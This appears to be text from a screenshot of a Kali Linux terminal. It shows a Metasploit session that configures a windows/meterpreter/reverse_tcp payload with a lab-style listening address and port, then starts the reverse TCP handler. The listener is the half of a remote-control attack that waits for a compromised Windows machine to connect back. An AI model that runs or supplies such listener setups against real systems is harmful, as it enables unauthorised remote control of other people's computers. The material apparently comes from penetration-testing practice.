 root@kali: ~ ×
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.137.130
LHOST => 192.168.137.130
msf5 exploit(multi/handler) > set LPORT 9500
LPORT => 9500
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.137.130  yes       The listen address (an interface may be specified)
LPORT     9500             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.137.130:9500